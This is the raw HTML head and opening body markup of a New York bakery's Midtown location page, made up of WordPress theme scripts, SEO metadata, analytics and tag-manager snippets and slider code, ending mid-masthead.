

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.buttercupbakeshop.com/locations/midtown/
body_size: 12632
content:
<!DOCTYPE html> <!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html lang="en" class="no-js"> <!--<![endif]--><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"><meta name="theme-color" content="#ff99cc"/><link rel="profile" href="https://gmpg.org/xfn/11" /> <script type="text/javascript">if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            oldWidth = window.innerWidth;
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <link media="all" href="https://www.buttercupbakeshop.com/wp-content/cache/autoptimize/css/autoptimize_a94a841e6562d4634a0880f8f6b7da89.css" rel="stylesheet"><title>Buttercup Bake Shop Midtown - Buttercup Bake Shop</title><meta name="description" content="Buttercup Bake Shop is New York&#039;s premier cupcake destination. Stop in and have a delicious cupcake at our Midtown location or order in (212) 350-4144." /><link rel="canonical" href="https://www.buttercupbakeshop.com/locations/midtown/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Buttercup Bake Shop Midtown - Buttercup Bake Shop" /><meta property="og:description" content="Buttercup Bake Shop is New York&#039;s premier cupcake destination. Stop in and have a delicious cupcake at our Midtown location or order in (212) 350-4144." /><meta property="og:url" content="https://www.buttercupbakeshop.com/locations/midtown/" /><meta property="og:site_name" content="Buttercup Bake Shop" /><meta property="article:publisher" content="https://www.facebook.com/ButtercupEdibles/" /><meta property="article:modified_time" content="2021-05-03T05:10:55+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="1 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.buttercupbakeshop.com/#organization","name":"Buttercup Bake Shop","url":"https://www.buttercupbakeshop.com/","sameAs":["https://www.facebook.com/ButtercupEdibles/"],"logo":{"@type":"ImageObject","@id":"https://www.buttercupbakeshop.com/#logo","inLanguage":"en","url":"https://www.buttercupbakeshop.com/wp-content/uploads/2017/06/buttercup-logo-281.png","contentUrl":"https://www.buttercupbakeshop.com/wp-content/uploads/2017/06/buttercup-logo-281.png","width":281,"height":132,"caption":"Buttercup Bake Shop"},"image":{"@id":"https://www.buttercupbakeshop.com/#logo"}},{"@type":"WebSite","@id":"https://www.buttercupbakeshop.com/#website","url":"https://www.buttercupbakeshop.com/","name":"Buttercup Bake Shop","description":"","publisher":{"@id":"https://www.buttercupbakeshop.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.buttercupbakeshop.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"},{"@type":"WebPage","@id":"https://www.buttercupbakeshop.com/locations/midtown/#webpage","url":"https://www.buttercupbakeshop.com/locations/midtown/","name":"Buttercup Bake Shop Midtown - Buttercup Bake Shop","isPartOf":{"@id":"https://www.buttercupbakeshop.com/#website"},"datePublished":"2018-08-13T22:41:32+00:00","dateModified":"2021-05-03T05:10:55+00:00","description":"Buttercup Bake Shop is New York's premier cupcake destination. Stop in and have a delicious cupcake at our Midtown location or order in (212) 350-4144.","breadcrumb":{"@id":"https://www.buttercupbakeshop.com/locations/midtown/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.buttercupbakeshop.com/locations/midtown/"]}]},{"@type":"BreadcrumbList","@id":"https://www.buttercupbakeshop.com/locations/midtown/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.buttercupbakeshop.com/"},{"@type":"ListItem","position":2,"name":"Buttercup Bake Shop Locations","item":"https://www.buttercupbakeshop.com/locations/"},{"@type":"ListItem","position":3,"name":"Buttercup Bake Shop Midtown"}]}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="Buttercup Bake Shop &raquo; Feed" href="https://www.buttercupbakeshop.com/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.buttercupbakeshop.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='mailchimpSF_main_css-css'  href='https://www.buttercupbakeshop.com/?mcsf_action=main_css&#038;ver=5.9.12' type='text/css' media='all' /> <!--[if IE]><link rel='stylesheet' id='mailchimpSF_ie_css-css'  href='https://www.buttercupbakeshop.com/wp-content/plugins/mailchimp/css/ie.css?ver=5.9.12' type='text/css' media='all' /> <![endif]--><link rel='stylesheet' id='the7-Defaults-css'  href='https://www.buttercupbakeshop.com/wp-content/cache/autoptimize/css/autoptimize_single_36ea4805809e6b690c2f5126a0808297.css?ver=5.9.12' type='text/css' media='all' /><link rel='stylesheet' id='js_composer_custom_css-css'  href='https://www.buttercupbakeshop.com/wp-content/cache/autoptimize/css/autoptimize_single_760c18244c80c7132cb5372ed42f3de5.css?ver=6.8.0' type='text/css' media='all' /><link rel='stylesheet' id='dt-web-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400,600,700%7CRoboto:400,600,700%7CPoppins:300,400,500,600,700%7COpen+Sans:400,600,700' type='text/css' media='all' /><link rel='stylesheet' id='the7-css-vars-css'  href='https://www.buttercupbakeshop.com/wp-content/cache/autoptimize/css/autoptimize_single_3d7ff9fe4a033267650777afdd736b5f.css?ver=9506d6c8a21e' type='text/css' media='all' /><link rel='stylesheet' id='dt-custom-css'  href='https://www.buttercupbakeshop.com/wp-content/cache/autoptimize/css/autoptimize_single_bc5c7010e23ef35df62a9aebad23dd98.css?ver=9506d6c8a21e' type='text/css' media='all' /><link rel='stylesheet' id='wc-dt-custom-css'  href='https://www.buttercupbakeshop.com/wp-content/cache/autoptimize/css/autoptimize_single_7f1637656f78b5b0d85214a846977a9f.css?ver=9506d6c8a21e' type='text/css' media='all' /><link rel='stylesheet' id='dt-media-css'  href='https://www.buttercupbakeshop.com/wp-content/cache/autoptimize/css/autoptimize_single_8611e64f2e36947be79403bc845179f1.css?ver=9506d6c8a21e' type='text/css' media='all' /><link rel='stylesheet' id='the7-mega-menu-css'  href='https://www.buttercupbakeshop.com/wp-content/cache/autoptimize/css/autoptimize_single_a0e245696b1053b2da9b52caf9879348.css?ver=9506d6c8a21e' type='text/css' media='all' /><link rel='stylesheet' id='the7-elements-albums-portfolio-css'  href='https://www.buttercupbakeshop.com/wp-content/cache/autoptimize/css/autoptimize_single_85bbfa6ab7cb8efff8b466913ac9df13.css?ver=9506d6c8a21e' type='text/css' media='all' /><link rel='stylesheet' id='the7-elements-css'  href='https://www.buttercupbakeshop.com/wp-content/cache/autoptimize/css/autoptimize_single_111039a4357fbf7211429697d806fa95.css?ver=9506d6c8a21e' type='text/css' media='all' /> <script type='text/javascript' src='https://www.buttercupbakeshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' id='mailchimpSF_main_js-js-extra'>var mailchimpSF = {"ajax_url":"https:\/\/www.buttercupbakeshop.com\/"};</script> <script type='text/javascript' id='swipecart-js-extra'>var swipecart = {"ajax_url":"https:\/\/www.buttercupbakeshop.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.buttercupbakeshop.com"};</script> <script type='text/javascript' id='wpmenucart-ajax-assist-js-extra'>var wpmenucart_ajax_assist = {"shop_plugin":"woocommerce","always_display":"1"};</script> <script type='text/javascript' id='wc-add-to-cart-js-extra'>var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.buttercupbakeshop.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script> <script type='text/javascript' id='dt-above-fold-js-extra'>var dtLocal = {"themeUrl":"https:\/\/www.buttercupbakeshop.com\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"39980","ajaxurl":"https:\/\/www.buttercupbakeshop.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/www.buttercupbakeshop.com\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"ed0135af64","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#ff99cc"},"desktopHeader":{"height":150},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":240,"showMenu":true,"height":50,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/www.buttercupbakeshop.com\/wp-content\/uploads\/2016\/11\/stickylogo.png\" srcset=\"https:\/\/www.buttercupbakeshop.com\/wp-content\/uploads\/2016\/11\/stickylogo.png 96w\" width=\"96\" height=\"46\"   sizes=\"96px\" alt=\"Buttercup Bake Shop\" \/>","url":"https:\/\/www.buttercupbakeshop.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1090,"secondSwitchPoint":1090,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.buttercupbakeshop.com\/wp-content\/uploads\/2016\/11\/mobilelogo66.png\" srcset=\"https:\/\/www.buttercupbakeshop.com\/wp-content\/uploads\/2016\/11\/mobilelogo66.png 227w\" width=\"227\" height=\"111\"   sizes=\"227px\" alt=\"Buttercup Bake Shop\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.buttercupbakeshop.com\/wp-content\/uploads\/2016\/11\/mobilelogo66.png\" srcset=\"https:\/\/www.buttercupbakeshop.com\/wp-content\/uploads\/2016\/11\/mobilelogo66.png 227w\" width=\"227\" height=\"111\"   sizes=\"227px\" alt=\"Buttercup Bake Shop\" \/>"}},"content":{"textColor":"#000000","headerColor":"#000000"},"sidebar":{"switchPoint":970},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#777777","headerColor":"#333333"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768","wcCartFragmentHash":"0bd137dfc7a5737474bce4d3e7c05b7d"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};</script> <script>window.wc_ga_pro = {};

window.wc_ga_pro.available_gateways = {"authorize_net_cim_credit_card":"Credit Card"};

// interpolate json by replacing placeholders with variables
window.wc_ga_pro.interpolate_json = function( object, variables ) {

	if ( ! variables ) {
		return object;
	}

	var j = JSON.stringify( object );

	for ( var k in variables ) {
		j = j.split( '{$' + k + '}' ).join( variables[ k ] );
	}

	return JSON.parse( j );
}

// return the title for a payment gateway
window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
	return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
}

// check if an email is valid
window.wc_ga_pro.is_valid_email = function( email ) {
  return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
}</script>  <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
	ga( 'create', 'UA-100379334-1', 'auto' );
	ga( 'set', 'forceSSL', true );
	ga( 'require', 'displayfeatures' );
	ga( 'require', 'linkid' );
	ga( 'require', 'ec' );</script> <link rel="https://api.w.org/" href="https://www.buttercupbakeshop.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.buttercupbakeshop.com/wp-json/wp/v2/pages/39980" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.buttercupbakeshop.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.buttercupbakeshop.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 5.9.12" /><meta name="generator" content="WooCommerce 6.9.4" /><link rel='shortlink' href='https://www.buttercupbakeshop.com/?p=39980' /><link rel="alternate" type="application/json+oembed" href="https://www.buttercupbakeshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.buttercupbakeshop.com%2Flocations%2Fmidtown%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.buttercupbakeshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.buttercupbakeshop.com%2Flocations%2Fmidtown%2F&#038;format=xml" /> <script type="text/javascript">jQuery(function($) {
            $('.date-pick').each(function() {
                var format = $(this).data('format') || 'mm/dd/yyyy';
                format = format.replace(/yyyy/i, 'yy');
                $(this).datepicker({
                    autoFocusNextInput: true,
                    constrainInput: false,
                    changeMonth: true,
                    changeYear: true,
                    beforeShow: function(input, inst) { $('#ui-datepicker-div').addClass('show'); },
                    dateFormat: format.toLowerCase(),
                });
            });
            d = new Date();
            $('.birthdate-pick').each(function() {
                var format = $(this).data('format') || 'mm/dd';
                format = format.replace(/yyyy/i, 'yy');
                $(this).datepicker({
                    autoFocusNextInput: true,
                    constrainInput: false,
                    changeMonth: true,
                    changeYear: false,
                    minDate: new Date(d.getFullYear(), 1-1, 1),
                    maxDate: new Date(d.getFullYear(), 12-1, 31),
                    beforeShow: function(input, inst) { $('#ui-datepicker-div').removeClass('show'); },
                    dateFormat: format.toLowerCase(),
                });

            });

        });</script> <script data-cfasync="false" async src="//93983.tctm.co/t.js"></script> 
 <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"Med Yacoub"};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P98QV9Q');</script>  <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.5.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://www.buttercupbakeshop.com/wp-content/uploads/sites/7/2016/01/the7-new-fav1.gif" type="image/gif" sizes="16x16"/><link rel="icon" href="https://www.buttercupbakeshop.com/wp-content/uploads/sites/7/2016/01/the7-new-fav-hd1.gif" type="image/gif" sizes="32x32"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body id="the7-body" class="page-template-default page page-id-39980 page-child parent-pageid-364 wp-embed-responsive theme-dt-the7 the7-core-ver-2.7.0 woocommerce-no-js slideshow-on dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-fade phantom-line-decoration phantom-custom-logo-on sticky-mobile-header top-header first-switch-logo-center first-switch-menu-right second-switch-logo-center second-switch-menu-right layzr-loading-on popup-message-style dt-fa-compatibility the7-ver-10.6.0 wpb-js-composer js-comp-ver-6.8.0 vc_responsive"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" > <a class="skip-link screen-reader-text" href="#content">Skip to content</a><div class="masthead classic-header justify full-width-line 